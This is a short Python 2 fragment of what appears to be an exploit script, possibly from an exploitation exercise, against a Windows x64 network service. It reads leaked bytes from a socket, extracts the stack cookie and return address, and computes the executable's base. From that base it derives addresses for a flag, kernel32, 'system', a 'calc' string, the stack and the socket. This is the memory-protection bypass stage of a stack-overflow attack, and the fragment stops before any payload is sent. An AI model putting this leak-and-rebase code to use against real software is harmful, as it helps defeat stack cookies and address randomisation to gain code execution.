 bfSolucionEstable.py script.py
data = s.recv(1024)
cookie_raw=data[512:512+8]
my_print("COOKIE", cookie_raw)
ret_addr=cookie=data[536:536+8]
my_print("RETURN_ADDRESS", ret_addr)
#-----------------------------------------------------
cookie= struct.unpack("<Q", cookie_raw)[0]
dir_volver_fix =struct.unpack("<Q", ret_addr)[0]
base_exe= struct.unpack("<Q", ret_addr)[0] - 0x1d31
dir_flag= base_exe + 0xd090
dir_kernel32 = base_exe + 0xd4bb #13F86D4BB
dir_system=base_exe +0xd4ee
dir_calc=base_exe+0xd500
dir_import_data = base_exe + 0xA000
cerrar_conexion=struct.unpack('<Q',data[544:552])[0]
dir_stack=struct.unpack('<Q',data[560:568])[0]
dir_sock=struct.unpack('<Q',data[592:600])[0]
dir_addr=struct.unpack('<q',data[616:624])[0]
print "[*]Cookie:%x" % cookie
print "[*]Dir_base_ejecutable:%x "% base_exe
print "[*]Dir_Disable:%x" % dir_flag
print "[*]Dir_unicode_kernel32:%x" % dir_kernel32
print "[*]Dir_Import_Data:%x" % dir_import_data
print "[*]Dir_stack:%x" % dir_stack
print "[*]Socket_cerrar:%x" % cerrar_conexion
print "[*]Socket: %x" % dir_sock
print "[*]Addr:%x"%dir_addr
print "[*]dir_volver_fix:%x "% dir_volver_fix